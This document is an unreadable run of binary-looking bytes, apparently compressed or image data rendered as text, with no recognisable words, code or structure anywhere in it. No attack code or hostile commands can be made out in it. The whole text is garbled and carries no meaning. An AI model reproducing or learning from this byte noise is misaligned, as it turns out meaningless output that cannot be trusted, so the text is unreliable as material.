�*�P���q�N3m���Pé�2CQ�kD��'Eq�I�_(-4��km̱)�q�I2��G�n2�$_[6��pr����B��z��&�n����Kn��.�F�C��3���6��S�� �H�Xȁ��6ғ�>�����TW�E*� d�Q���I_�4S�8�4c�7��QK�0T��Z5��8�k��6�8AKo�5f^Y)��@(�̑d4�����$�,�4ӎ�M�i��ۦ��a�p���K$�+7L��$�]ք7^yR��0Ҩ��>�.�X�>�����8���[Lˮ�1&�p������D%5U�;tkV���W�FŏCj��)���o�yg9��@3�Yf�}�IWt��8���J)w�m�t"��>.���D�K*��:�6���7:���pN�~�f[Q��kiP�{����s�;�G��?I���[��p�7���5N���Af��$79�\0��VZ�2�}NW�+�(s3A`�G>�	��:�9�I�Iݓp2�CPK9ڲ��5*�[EHN��v5��	�C� ʔ*4�]a���B���)#��^���d��ω�3��r�(��M@1"Ё� ��jp��4r�����~u� �"��e�*�K�W�'ô�Q�rb0�A:RT3�qg�4���uK�M"Y7;G��U $�BJN��U�rh��%�\a��@�� l
Ae0'
\�^��#�x��'`6Y	ܞ�+EїS�b%�(H9j��\�13�љ����9�(w!`�8ʵэ��c3����Q}�`���v�@�DX<��?|4�5�6�Jd>E3�:��7��?&�B��^�-1<h�>�%�aa��� U����)uB��h�=B�-n��Y~)E��Q�!�����pf|�3c�hfΦ7�戼�M5B'��fSS����?�9>��1���& 9;A�Y�gVA�M��Sh@e�BI.,x[�g�u1ԡ�l��$!R4��@Erp� b��.���e�%El�X,�t�gQ����楦&B Ng�S�"CU@}��ZJ�6V,*$jYUںȯ0�t�Rs=x"�,�d�!�6��'>7�ϯF�.p�@��B�iIj�S�&���,GyX^n�R����$����~=I�Ի�\}t��+`����&Vb���)���V�ױ\\�KaZ��f���F2L��Ec���gi6�ƕ��O�XHT��v�h�i�`+(�A�f����<��yZZ�<�"g��ᖰZQ�I�� ��iZ�V���D7<�ȕ]��yݭ�xǛ��\|�z�;(��w`�+ߌ�¿����1;i-��_T�������*�"1VS���lʲ�m�����fX�`�U�ph�*��U��Ka�2M��T��0'��\MX%�Ȅ*S�M�hv�nj�۬&2��؄#�ڄ!H��1P����Y���I���dN(Ӡ]'g�Mbbx�4��X =�2$��ގr:��3�>�ө��̉U��(MJ�,]V�Ig��Y/z�s��m�;ߙQ��h�����t�%]8K[��.�㈕:>P�:O�Q,Z�:��5!d]����O�p7N�NxL^��ǘ�����ɢ<��l�wA;�
�v4`�`Y�꭭��}K/{�c�iQEj�s?PӭX��\����0�}Ƽ7���^c/{�w����;��7/�pE�N���]Cz?L��>.׶�{�c��%-٭:� ��p�:�$��0��	��k��wc��1Y�����D&Fx���$��w�3�h����mH$���n:~�=u�tꦚ��_u\�ma{�b��̡���'�I���v����x�]"(���*rs�{����_��h��|z�Q�vG� nl�,��.�!��W�*2�$p��м�8�l��<� a"8��+x��� ���𚀛�+��6;a�m[/�Q:��"�2��I>�X����\)�c����k�������=���ؾ��>K�� �t���+��(-�K&�{-Gy�N8�G@/#5@��p��X5D@!����λ	��("*(�#���*9��2$�9�k���*�+'�!�S��� j��:9��3�>d��A/b��(��s�K�Aʴ�Q�u㯭���z��+�� y�~����&D[�����a(7���[�0,Դ-���+@�?����[<a�������8� ���/`����	H@ث$,(����z���o�C� �&@��3Df0(/FtD�(1�6>�Y�N)<�ղ�M��N�D�;��"Th��.*��>V�>#侑��������Ż���Ř<Y
a
.����G@�?jF"�9�&1����!!:��ЋC8$�p�/h<d��Ûx@�Z=���#f� � 7�G~�~���|�6�6�s/�|��cH)�����O�a��u#E[h3�2y��!;W9;�Ƞ�\�=C���k8��į�A�tI��L�\��QT<-�N�I�AƧ�f�{R�ب'�9��!@����ݼ	��+/���챜8�>�Cw���ʚ�%��� �E��FA�H�	���èK�,���Ƚ�:�d��r>����N�:w�4��
�
�8���Iy��&|���LG�0�s�_�̨�0Ǳ���
���	F���P�����!q<�9��*k|$�B.H��܀����=�18���;�	vD�@ĉȁ�4`���h�8a����� ,#ȹD�O�����J���2�T��|����:����Ny�{[;�̷�8�ԣ͖l����L5��ehP�dOb�PF�=YB��Z͟!�D$W�M�b˼ȉ� ��;"�hѮ�	*����ܱC;4ǭ<��˱�� �(��;K�$҇�(��=XZR&}R'�R(4�ơ�*}��U���=e��*����0�i��{���3���g��1E>�������:�H��Sb��AW�Q=��sF
��P$�#9E��ʵ� 8�����Ă6Ѓh��TN�1X��P2M-P��r�� �����UAy��\@ݲ@���N���%E#�]����K����җE��s��L��>�Ĭ�>���!�7P��L��;�������P&�Q�o���͡6�=@x�?b�t�?�#�S�E=�U�W���IՉ�%�T�#`M�J�P�O,`XPm�Su67y  R�P��,H������X0��Y���(%�ق/RQٚm�˅��lMV.u�b=Z�9����B��=]VL�h�mM��YZ��]ͫx��ԯ-�L�S�PĻ?B�����L��FZ۱�<� ��� �Չr�.)� h��%�-X%��#����#�x�� U��������򰀡��L�ƠU�t���LS��T>ǭ\�OaԢ��\�Fc�� ݰ'�V���)j��9`�UZٝ�5"�Ol��P�ȡ0��@Ō�Jg��gD����Ip���ͼ����ܜ�$K���	��[*G1��T�%Vb�]_��[��\zi�|�X�����X�q\��\'���2��tb|\��ҋ��&���R DLÉ�;>�L��L�}4^d�`A�ݟʊ���=���ݪUƬ����v=�թ����;.�Wz݀{=Q�F���6���< ���J#֗# KX��ԃ� ��̀T�[���ܴ��+�޻�'R��Y��:/��2v�:%c1v��Zm�cR��$��TV�Q�q[��A	9�=��@�`BN�u�ܭ �fO��]��$5m�P��DȣX��(	=�����ל�"�	�8�(`�H�4X��_)����Գe� �����}���UDi�	*n�j�6,@���������t������_���4�c�����b��8�Y;�������6���?�LGSgtf�zg7�E��=������sM�<�~vA*��[T�C�+h� |Q޼�چ6���c+�r[���P%l��h�� |��7��]�e����}߈�_�{K�2�.&�Up/僟o�i)������n�%?ǈf���,��R�/Kt� lZ�^8�5������B�,��x�jz���Yؙ�\ؤ�B�	� QZ�ה#豥W��W�T �%P�뒂v���}Ɏ#�. %% �v��&l��
(K�������)��V5�+�-f'b\�KW�}���c�e-�%�Y�n7�bn�g���F�F;�A����pDj��jIh�.�/9AV�p�'s<j���D�+y���䝀؉恦�%�e��v���������^�N=������2�^���\��Ռ��{��YeVpɝ���iK;c�Qm7`�EZѴ�I��U�x��WP�1��.q�pn�n�EO0Q���3�Yȿja���j�5\T�F��[���	M��8�H��������Y�(o*��!���-���ʉ���Z�l�΃�s��c�-���	��;4^m��AgZ�]�
G����ua@w:B��_��D�D�]F��htu�Ks]F�~� �t�"h�ּ�ø>Q}���8�.h�X�X�����uZ��[l�l,��,�"�b������ci37HQ��Ze�f�/��2VY��V\���&C�OqS�R*nw�+�s'z��ٗE���vgtCpz�f(�.|��{���@y�$h�O?����<�ԎHQ �l�����Z�u ��N=)�x-����X���&��؀$e��-Zp"�:��YtR��S��b�aO�V\�LP¼p���ĸ|�7�6����B��_�w�F���ښq{��}����ی��z��z\�S�ޜx��������0 0�Y灹g�����u������].қ�2.��_�����+��ߺ�Ȗc+�S�{p@v��OZ��0�n3�OH��e�.�}!L��Æ�B�xP"Ŋ��Y\�����e1�h�ɑ&O�D�r��N��4$Ӑ��6�y�G�,p¤*��?]��5J���M��L	�c)Q8l����Q�N�X�!�R&��BDɿ,�݈{��5�ɛ7���J�� ���!��`1�KU�@1�"\0�J@t<�MJ��T�O��Zz5)\����q���h+�1wl�c���-{�p��'z4.����FAG�����bǝ};��޻/��$��,ϻ|s�M9����Sj�+pH*�YT�~���:V�@�`E�[1�U	#�0�t��[D�El��7�5W<�u�^y)�W�R(!�a/R�e��X���Uv�,��Y&��HjCN�
l�	�Qi�7[�զ[m����A���q[�֜�Z~DKt'���tY�Q��e��o�)ޚ㙗z-��^r$r��W�'>�Th~T���?M=�ŀX!X���&�`W*� C	l0���`B.EEi)]n�e"0�D_*��"�I��c��:#�d�Xܑ�g@
9�iE*	��Kf���i����gmpY~��o�b��0㎻TIљi��)9'uq����ѫfAt�kޝ��/{5����4_,�c_��%�p�5�c0� �*X�\1�vQ���OZX�t�@�UWr��^@����Ha+��!v��46��el �����)K���I��Lw���TM����	eq��"Dܳ������[$*#1kR�!���u��;o�ssw���ۉJ���H� ���g�m��3ް���O�MHe�R���V\ezB�XPQ7��CT҆]��[,�*sz)!k�)�<X��50A�����BcF�B��hK�&˲��ôkҷ�L�����qY6�Ā�m�okK��D�=��z�[��w���u�ۊ��ߙ��{�T�z��H��Ǹ��q������^�*2(Q �1�}�c1"
	u�4iPB\Z��ծvZ�[t��5�w3
dp��]�@ ��Ƽ�=MI���X�va�7R�2����19�c�F�T6�\��UtZi������]�×�>�3��$���Ʉ���!�Y|B�����0pY`B�.'�
"Ґ^��XB'�,���Z@d�V4�Y�T��"ƅ���`�0F2�ְ �<��Pz@b��eĬ}�\�i�n�4E�U���"��pQY���ȘF��ou[��ط7�i�f�@��;��'��+�i�ǹBb���U&5>�Ijs^�B
��,-���1�se�dA�J��*/�ܝb @J�Q�1��+yh,����ԖԢE*-�Z��e����_�j�����j����x������N�ԩ�6'��2o=-Owz��d���l�|f��X葜���9��A��r�� �4�Hm�R-�gaȒ��i 
jWBص�Uz�݉�
�*�1�!D�W�A+_IY6/�5�G�7̗j뤺q�L�G�]�K�0-f��':q!5E�ژiھ�t��R�j������2�f7QVG�EU�}4����wZΐ��T0�z�W1P�2��e/3(�b������L�f(�Y������Q�N���s����*Uֲ\��'̍Lq��xij'[�)]F��	�ڵ!��dm5�jM7b3&��S�� 09��'�-Ug�(*���G�U͹ ����X3P�Ѕ�,�JZq��Wa�U00�&�
�ﬡ{�.����^�2�mA+��&iI����7�-��7˹٥e3k��r�[�鯖�F�����4��f��O%:�f�g�>ܹ��2U��8O����������X�S\��n\1���g��f;��^4	��-T����_)C�P %(,y�)/V������-2�7׶�uK�-C#���J���p�`s��ൽ�̯�s��-�<kSC��B���Ђ�E��9 E+:caMq���H򪹧´�Mdo���;��F�#�R�����W>y���f��vD/�K��-s|u��+��;�_d�6��Z6���O��&���gm�A�k�K���TqS��`��}1�M�s.x����j,W+8K��p<ݸ��%�+��=���r��.�N���vu����aQZi�x�+�v�Y/��8��[����9 O�Y�T����%Op����f�1�*_9�G�r�WU8�A�1��3�3��!�$L�r��V�Zz� .���"2,�/|1�Zp\oM߻dD������F���.��Wƒzъ��E�Η�l;��!ӫM��e=>2㽽^t�)�����_�<�IK�47X�*��[.9�1��VB@D����Y9�畓��p��;�X�i�	` ���?�E���e���Ņ��$�Ci]����b�p�N,O��G�Zyٶ�W�U���F0h�}�]�I���_�M�ȩ�L������ş�,��џ��ߞĜ��E�� 	�����$���V��!dգ ��e��%�� �iE������ΌՎ�E]��\�A	�[�����	� ���f�����,����*�I�{�Z�E�xߖ�����ݱQa�)�2!����A���� \����p!�@h@0r@�@(1E9%
� aA��VE��X�S��C���V A�E�� ~`�� ��`4����� ��,b�)<��#$>�fї����c�?Z��uK*����)�/-_������*���^��b��"-V��MPX��N/~!0�x@��,����?d!A�R���aX���l��L�7�ty`���� b������(<�@�P=^�=��;��>��'�Km��m�ًKa��)�B)Vj0޲�D.!�U����b^������9��Uz!IZ�P��dJJ�R��)�LM�JMڤ� RV�L�Y������t��Y�Rb�m�j�#��� �8bk�cm^�=f�א�Y
�Xv_��?'���E�`B���&��^t�b.I$`�D+���%-N�FFd�x$�ū����a�Lp��@xKE�]ULBP"-�MN�M�$��?�ɐΏ�f�MW�i�[�J���R2e"~w�&	Ħ+�f�ަ�-�c�K�lbXr��%�e'��Y:�?�]6T�r��<�*>�t���J�u�博�jg_��N`v����x��aN�H��` ��z��$|B2~� ��4&H4nf����q��^$�^�� �	��	 (������:e�Tf��z�'̦�zKzehJi%+�"$f��Jߖ��K=�~�T�E5����s�&�Dt�tj*�a�Z�����u�*���_
ΞD��d��)�-�a`�0�?T�!$SB3:����p�g�بp@p�� ʀ"������������Ʃ��Dѩ�:Y����&��`�DV��pg&��u�J-jL��VC6���
Dp�j������+����k�Eg��&�j�*��򨵡j�R�A�)�iȪ)A@,i��!���,|�����e2 "��+Yh��ހ�γ
���웎��~�!&�b˄֫}���c�`�(�pr�e!$��%v�D�+��뼮�2=�B��l؊m��(*�2��֟�a.^�wl��j�b�_��=-)Q��#D���V��UMN�n��j
+ �>}����⬴F�	T���,�>hS��	�fgx�D��I-�p_���Xr(@Bm�:K��].Y-���h����پ��Ɯ�A��"/���6��&�ڦm�Z��R�iM�Ő������j���$��Zi�V����Ɇ�J�H�� �z �e��ݡ��ۙ�Ae
�r�ax��fk��;�i�B��m�4��b��~��^�S�^���.��Y�ͫ�[D�M5���./o���,��&,�!l�p�~�zt�����R�/���V(�j	���C�R�Xů�/�R*�	��q���ɘ�b��fn�x� 0
FwM�k�.� +�n����}����/���n�M�Y^����#'�j-A��~�˭����A"���#�kt6�ݰK�&\r&od�q2\���zgGvdM�Q7�Ő
�H�)�Cd�0����:1�� ���.3���!��[�����[��͆����2���^+w!��P��fm.gK�9�Y�R/��ݱ�eb��q�3�k�[� Ӌ�����!_A=#��A#����;�%c�&�s%;�'���	N���Ԏ	�by���_�ʒ��,��n��Y�.'�O�W!��y�Y��?H�b�;4 �4�:s�����d+��f����u���qW.�o~�8��q�ݠs:��B�u����r�A=GV�3#��>�s$���br@�u&tA�0u­�
f�	�/fD�r+St�^tMv4�O.�tfV������m�J߬���&vK+���L��Y<R��G]�6���O�Z0��b������R��:�68�n���)�t��UkA=�m߶V3�"�AoӶU+��&��B�Y�YO��B���r�)UZ�\C�\��D�u�:H���;�$��\�����Ye�O���:t �@{3v�nnL�q���*Q��X3mV�z��u���PS����j�1on��>m�6u�QS-vBl�����ܶ�@��=�v���W�p��X��Y��r�6�u�j�[��*K4+[���iW`Gw�/�/צp�0�'ɼ�Yh.c/s�.�K�7d��/�d�H�tkm:06�ݗP��6m�oY�&h��:�.�&x����+��ޝ�iŶ�<�mG�dx��@�g5���VwxW�����q��r/�s�A7o��Lto/u[�<��O�����ɲ����!�ފ���/$���@�yz��{��9��3[�LKs���K~_s6��6�v��F���L8�x�������9;�p0-ViM�'�l�,�g�
�9l��y����p�z�;�r�%�nH*���U�@�ǸDG:]KT��E#�-�a�Sf4Ɠ�=H�g�V ���\�b'��� �wk�쮰�dߴ�<�c��c6�6k�"����6|ձ�r�&�vW*���Sc�R��?�JL���9����|�����{�o���.��5�/�����KA��ū��C[��_|u�`]�~ŢH�k��nE׃���OHy+k�RE�����zc��ݐ=�`�T�HNcs�%�!�cus�Ү���8��&$Q{v�wR+$��C�`i�Vz�m
׳�� ��|�s��߳n����!(}B�k��_�+:��ba^}�[F<z�Kz:.�,|�o7U��w��/c�Ǡ4�Xb� �����z{��z/�`hWdc+Q��_&���w<�� sH����kc�h{&m����q��q�R�3BRx=o;@�X���(�$���`Иy3q���ä)cGC���2d�]PJ��ȍ,L��ႅ	0ȩ�'N
v*X�S��G�A@�៊�8����h�:�fպ����2��Pq��6T���,F��J�	�$fܭ�/		u ��Q�/@,���H�8"&�+E�0����(.Ϟ7��1Ӧ;�z�U�Ӯ��}�vm�Hm�.6{�ޱ��έz�/�Ŏ'W.�_5�٪A�6�,ж����{�S�$5�獖�<���Æ�_�8�;5��x���'SR����
���&�ড়쉧� ,
��C�����A*�8�+����+��*�0�`�80!.�y�*�������2��;���1B�("���RH����B��_H{M��f�5�h;j��j�2K�yƷߞ3�e�p��K�����2�qn�ئ����D�.�?���I8ꃼ0�#h�'fh����TR�$�ϾK�냿>L"��R�����&t�����p�W�������*��*�Q�:�Vl.c$�i�1����/�ztuH+l��.0r2H.�lI�x�85�K�0���]؂��ߘ���3i3�96��jN2�\�^=�+ع=�K��@�O<C�C� ��#�Q�0���0,�h$L���48�� Yj!/50UUuj��k�r ���,��+�r�p�]A��װ��`3`���q�e�e�Ʒ�1/jy��0ł�ڱǌD2�@Xa�Ir͝3�נ���x�u��6����{ߞ��ݼ�����L����9=M�La@�䟇�C��--Ƞ�0��!�ߛ���'"y"PU*]�Ӂ��?@��dJ��%��f�bʩ����g�
�ãr���Π�Z|�i���ک������>��(dl�:h�۳�$-ms�V�mւ�{�.��[�����m���p9�áA�>-��q�!T2b���b�0��"�� �*�1�%,�JV� �nT,s�����l'���bQE8�?�P����w@�ʈ�w"e��#A\�b��EKZӓ�Ӯ�=�a�UA���F�ː�Lr�?'7�q�ܾ��~�o}軟p������\�����f���hXx@�(�P=j��Q$HA
J���TB��'*т%/���@2�I�P�-�1H�+�"�c=�l�%p��t���� x_1�8`4"n��ƂI]��D`�EY38�1�!)�V������Ų�+3�X��N��̦5[�[q���8�������̑J�n�8�=�я��Gh�G��b���6w�����$�P�.T����K�R*P�jf��]�\����{H��QFp�A��
V~��/Xh� ZH��$R�iJ\�	�IӛޮY��2��mu�H���ٺx�R��L���é�Ҥ�M��J��d�6�O���W�*N�ݱ��P[h�
��B�B ��!�U����?�@��F�}�kA	��v�F�`QwXŤ'�(���R��f��Y���\Ȥ<�U��r��Ѱ+1 �	t���H�TSR�HScV͘3�i2/;$l���¥��l9��f�˶m~b#W�F��lM��u����q�Q�?���Հ�`�!x�AN�bZ�ϡP���u=}	+X!܀.��a[�X��u�E�Np���f7�lR�r�a���,�,�b+��� e����ҵ6}ml�b̚��-�������mUl[,�p�xF���Yͅǩ�.U5�e%X �̯�aW��̮5�'�6��Q���A���]��S2�V��s5�}�W�ֿ.�KZP�!�A7�sP\��u�e1�p`V5�
,}F�Coh�O�rp�l�(!�ekQ۝*˦˪-�X�b�v�
¢��jcq%u�Hь;�Y ��]v�5<{lk&��Z��q�	^a��(6����c��^�jf�u����_�`��W���L}��$��s�����f/���9+"[e�C�!�n�h~"*^����ri��5̨ՠj����u���|-@��Ja6�I��	+���Y���Y�ߑ�L��QyJV򵐩��)	���e�#!	�Mr		A��F��X��Eg�>�������6L<g
LT���V̀���,1�	
� �B�Ļ���J���REk�)��7V���)�&����DM;��y?f�{*��1�C�" l,\�V�]dtMtG��Wcu�$W2ʑ,�o���S��Q�����l��>J�����\����ϣ���}���=�	�t�� �h�D_w���7�z�ӭ�
Uτ,*�EK�{EK���QA;���RX��98
���1�io1V��~�b�j���G�d�1��Q���HO�DN��
�ڇ ͈���*NNO�$�p׮��$:
��`8c���(�!7# ��!�P"�zN�܋<Eb`���
e=f`=x��x��cE�t���"h�T�� ��m댏�����1����m 	��ݪ�(8��FK�ή�-��N|���\@�̂��X�/ZbĦ.�R��X� �J튲�J!�g��L�+g!�!��(q�a�a��B�l�J^�_�JM�J}(0���N���0��!��V��BX�3�N0d�c���!\�"� �j�fo|�+�Q��m�^�@x/:������̭Μo����jA\'A��/�q�r��N���	p�(���������N*xv��F�xЯ���2���F�j� )���p��n�	V�jƼ%0 ��48f�Cba;DD�"�B#q"�����,���f�k_\#�B���8��A�<� �`���#����Q���QV@������)S&�Z��$�
���T��&2@: i�2,Ò&���Ԣ�,�ª����(�����ҮE�+�0,Я>�,M�< ����& �1�Q�o(F���&�"��nl32N%�"`�(���a\14���B4����a�A`$��ʎ�^��6ym�� YVQ�!�� M�4�b&���a A�@$r��B��(�nQ�b��
� JafaJ! �`uh��N���&L�D D�T���d"�?�B�T,ALE��R�@S�+������S����g���ӐDZ ���Vk����0�����N��"�|��§r�0Q318<�5�8���(f�SH�(|�G{t&�s�a3��#�G�����d�ǘ�m�B`��&?��H;d�a9g�&��
��
r��`����Nڶ�;� �t�G]SJ���H�+�P
�0E@>-@�sQ?C H@RIt�,�XJ N��4UX4AO�A�AH���I�!r��:+ÆGh~��:y�O0�����-�1u��p�Z2j+^�b/㘤}J��JA��:S��T&��T��H�A[�u6�K_$A��h��4sK�tG�a]Ou]�=���dV�M�C��r4��%��@�a5{�`�JAr &f�˒&��Q)�QS�b�����n�T�` ��������
��p)�P��`Ja͡[�B� ����RV�PT�CyI�ZD�*5cDcs����1��E�"��p2�r Y�FY3���Tq5��Cd�H{)��l�S����4M���4�W�J��!H��`�5+>a�A�vlkV�3���ʑ�n�	Za�ag�}d!#a`�H�H�!� d�@֓+;�@>A�b/vu�1���KZb�` u` �@�3Z�b�6��@�"E< F�f�6��+lh�6�D` �P���6Z�oW���pڶm���1�(���j�6Y�f8�u3�A4öC�A��8D�4L��"��7�)����2���O6pLk�l�)���"����ށH�A� �n�hڀR��:Ar�!o��a2$ߵC� �f�+�R��sR1�Y\�u-���
�h�b@
� b��؂�B?���<�T� �l����C� )Z5C�Ci �0��SĖ�z��WwUia��y��k �f�v[4�r�
�� A�a�tm��f�&�&)ʡp���Am�B4]s�\1�5��Cl��h'R9+�5m�b�"�a+��������:C��A:�4��8��*>![��� �R�϶tx(�q�d7��j�R�r�l��[��G���@,t���G��(��K}f�"��	�9��\�ߦ7.N$zpU�v1����v��@\�i�JH��E��b@�!㔤��vo�b!��C"���/�L�*
!>�g�5W�%���A�n�)֖C�w������:D���4
rqMc)�`Z�� �*>0LKy�Z ZhK�-F�n��x��b ���ᚗ�T��6�U�@���a�#�D�&a��@���j�8�h�V�(��i����1�!)��8kgAH�C\1ښ+��*v�
����I�G�)��V�n��[/�,X+T!��L�x3�s����x�q��ZK)�`+�B{�@t�R&�:�~������`��ʯ���s�� �����Ak��w��[_��}t��!�8b d?�i.��*&X�������z�c⸅��l4���U$e�(��9�Bd	UM �m;1��i5.9��#���a��BV������THᕥs�N�rBΔ�'�D�*&�2��D @ �m��������~���J�!��4������\�HV赲O��[� ��;S��-�,�,v}�{�Yvew��	� �v�"�c��a�a�%�(�`T�C���}�;d���=&�B3M�Ոm7�7�'Ҝ7�+~ )l�+�@p���ѳԥ��`B�劖�a+�!��8z.����!�N?�V{�k�۬� �M	� � ����6�*�A.�,������4���N�`O����n��".2dY ���%����['�ZH�B�\�Y�ϱ��tZ'R]�~�/�~�.��:���A%;�ׁT��Y+p�C*�R|+��H�A� V_�b�?Q+^�+��w^��MU̱�� ��
�@
�mڲ-۞������ �`�Gu���*�@���	T�(�G~�F��߲z���d�W��l�ڞ�	�!�/�T�߹G������Ա�CP���WL�a"����9<ʽ���H��C���9��a��¦A!+�!�T>d����K��6_��A\�w�z�7aĜdğ� �d�ٹ��k�[	�`�ڻE�B�ď0Y<����^+�����~Y�l�a ��c��%��k�v}���9��b��.)�� W�E/ ����ܻq������ ��H�����;�.��v�%�F1[����s���:x�ui�Alw�G��[���!�J#��Lh-�����+�JO�4J��0bD	 Q�pI�G%]Ҥ9r��:x�nxK%6N�������G��qq�v�i��G/�#1b��8�@�P��*�ƍ�H�2�
��2/��فg�C��Lz��.��q�N�R��-�i�큳БU��]��G.4��.Ķ޴i�h������d[��6+xoુ���ֈ2�-1�E��(�7��(q�Gdذթ��#�@�p�cQDQe��FQzU
:e�!�X�;mG�lp�GI���𡳑l��3K��@a�]�ČKPٍKT6``��?>�ِ���F�iD`�j����,"d�Hx��u���%���G��\E|����6k�����v>����?��&a�Y�W��?��v��p��7�pRH9�s�}(:��:ٰ"F@�$�e(QF!zP��6ࠓ�:��VOl8!P��|�A�p�4	�s+N��1P�����5{�#H=��"W1#�PT[-d:�ȣ=B0�fB�Kd�)PZ����F On��Q��5�\Ӎ]U�$�?7����r]�?g^u���?���)��R�]����q���Z��yLi!�?;�G��˯A���%Ia�ß���Xet��~�~�N�
KS��Z�N�U�L�mרCw�����:���l9p�B�a%V֦����j뒷�. d��i��%i0�+Yw�B{]��?�a��Al�4�>�(�8S�QFhs$��RH$�N�%�,:J�2�]ސB��B�6!���T�*����ￗ��6�|�r"���'rHa`]t��:�Уu[�u:X� mk�Ʈ�x �r:��z6Wb�6��j�����G�++��1p�98���6���[�:`A2�InE"�i&�������<��\X�p��H?���aor�X���X�	�����d.�É24�-��xOAԑ	���7N��v�ā8���纡���C$��F)6��K"�����xE�a�蠂�����H��ibA�Q�t�	Cm,I<����.>y�O_��.�H*W`�Φ#B�m}2��@J>����͹Е�@��E�>B�)(
k	��lf���ex��9X��Q�9���*!G�|�#!!(!/���.j����u�)JC)<�<Xd.;�q�A����#��!+d�5����*�A��HC�����dX��d�;xU�'������t1M���_�T���G~����aӗ��/� ����GpG	���7҄�\&�[&'p�tQA?˧3GS���q��8�(0�Ac �2��Rr�c�Q�JȲ���ś��ZA��q���+sH)���B(b#�	B�B �7�����&/�s �,�H�1�;H!׈���)i�R��[��jz�C���P�di���3�!�X���������G�q�H�T��P� x3R呂<��!�fA����	Q�? WS���y�:�&�Q�`y)�$�T�$4j��=�8S{P����?"��.Lz��4�¡B���T�:���/˚Q�������V�jo T8���7��c��·��;FVR�x�Q�l!lR�J����ς��<��G.>P3��[j;�#\`-��h%�\l8�hnow��Y���ˆ\"�����C���I����? 6d����0�lx�����;]c2���� �{P�"��j�WM,ݑ�d�P>��0�x�ΰ����-8π���Gj��� �
��I
v�2�Dm��:��� ��-��.���܉ �pm\�#�"��{�!}d����TD��� 5��dv����^�x��`KB�!�$�!)�4!i�
�dm�����F�i!h��v��q��:�I�z�?�Q:PyRm�(wZc���Q�.B݆�Ǖ�4-�� E/|��M�z<���^A!���kf(HT��mi�D7��OA(,��:[�E����s8؁&��%��bsQz3��7KM,�B����Y�q�f��ͨ�Hu�Dw$&� �	i\q��uٜXƌO�F�o��z���!�u �-Af��w��!��Ǌy�l*����pp�(�:�9�%��Gd�H_�gP���CL/B)�ޫ�6d�ǵ�)���!�����]�"w bݶ�����*�p'3� ԰�CE�;!��j��JK��,�<nr3��?�Q�b�er�R��t*�^�3}=IPW�ڹ^��v�U�M��c�	���pb�
B�o�/�Fgw�v��
�3?jg)��{z�q,�a}���*��}n�no ~(��-�!7��Z+�rCA��~�u_����w9EM!�B�N&h3��o����b0w���|5%r���P[��3���0��"}�swd�+ro��o�U}3h��}��h�w�)�spsy��y���A���#�������VB�gT34UUUF$D�S�X�� �`rIV��c�PmI�&���� �p|�a�ӄ���8au}�Q$Xnvx�x8y}��{Ȃ��.�Z�~�$��z0\_�A�H~�}@iQ�Pw�v�G�r��yPXp	�A��]��vˇO��m���v����T�(Jdg2W�@s�3��s>��|0��w�Di�$�w������X�<�MS;APX���U𕏑�M�XS�0���m �a���J
�W��
�H��f�.����G͇8�t}��6�}���(�-|H7�D$�fٌ�z !�I��l!O���f_�:�P
zp	3�xt`]7Q>�J� Lc�	j�HSmX y���x���	��>甥qt%�Z�T�蒕t@=i���B\F�P>4%}���\���\���V�0�A����XS���	F	R�h���
������nQ��yX	��f!x0��yB�u�I't���H�Q#���N�w���c� � �]P�߇��	��٘,�#�$�rCI
� �y$)� '�u{	���$Q���\2i��uX��y��Q����c��R���	��	D���������񩐓�#y���b�tc�{�=�:��\	�v٠	�;�p�&�9�QW��#� -]P���è�Y���٢���y��$p#��sqG���k��F��A�q�kZ�:��������o����p#j�'*�\��\���襧�@).u3iCb����;���c��vZ���h���S�����U�����������zt'���bIl����� !��W�s��������8�

VȚ�b@�U��������Yڢ.*.+X.R�I�w �'�����zby�L���h����;q�z��=`�)D�e�s�׭�j���Z�2xRb�y�J�e���=J���R<�گ;� ��v��W�u��0����aP��:�	��*���Ɛ�
AQi��)��c�����P������:�(\�e�*�r�#;"���j$�g LW[���1{nKy����6۶j���)��d~�J��P��l�ZS_G��PP�ٮ{��0�R˱�	A.���_��#����R�J�!�0�p�v	v`
� yl[�����u�rkb*6$N)��33���;�����:�v��L��E�0�p*�f����������aG�*Qj~0O�r{:���ap����	��ꛨ�iR����;7�
�w˯�' H�jM(mO�	��^�R4�Ke�4� lZ;��1�P���tO�}��p��!4:�	j=���.iP����軾���/l��'t|�n�Kt<[����T�zل~��Â������0��M\<�[�P�� �f�q?k`��t���xb:�(�[��&	m��MP�-��.�j��o@������D���� EF�[����GQ,���uqg"�BX���/�p/
�fg�X<���yzJ���u�}��kz�!e`b@�)Ǫ˶��sx���	.{�nC������c.'u�8? CM�� �fr0�&�̮&_�0����d���*����c#�
M����M�E�� k��))��;ǹ�f�˗��9�h�VZxk�l��P����	�0(�����g5�=������:M�z�_����4�0�SS�E%�?�`��(<���,��*�np��-��(6$��!�|�a>��{�l�B1�#T֯���P���PF��Lݤ�Ƨ�*�P�рX�l�Fo5f�u/�a[��7��7]���f۾�ώ�Ә7���������jE��Ե�:��ȫ��}6���
�PP����
@q(���
�&��A��y�	�+s�~�c;Pdb�s�Pu��} �v���~}�Pԁ�+x�Z[��?0��G��l��\?�X�m&S����Tm�S�� h�*�:��g+(�el�_|er �� 
͊�Iz��c���ׇv���۫{�����&��C�}�q03�#�T�����x�ˤ4�&Y;�C�\�a��9���pS�1P'������0b��?g1|���Z�T r@X�	�Y��zW��m� �������n�h ^N~9�~ԞqIu`����u݅����~pNk�Q�:j�O�-W��SS-d�m�B���;F�������)���
��mKWu��G�F~��l�i���"��Pv�۩��V~�YN<��#��������S
ˌ��@���M����Fօ�	� ���f���4����ꭊ�0���μ[׆8K�&M3�zP�i�m@��Iw2]rq_IB¥�@�����~�
���hw�Z�yܒzb��rUPgY�@Ư��.g�%s��*3��n�m�C�5U����D;��r�s���pw$��^���^�^��n����}"b�]��{��=K��A��g�TNj'I�%L�p��`^O8��� 4��_r��}����8�pA«�{�s#��@�(��`!
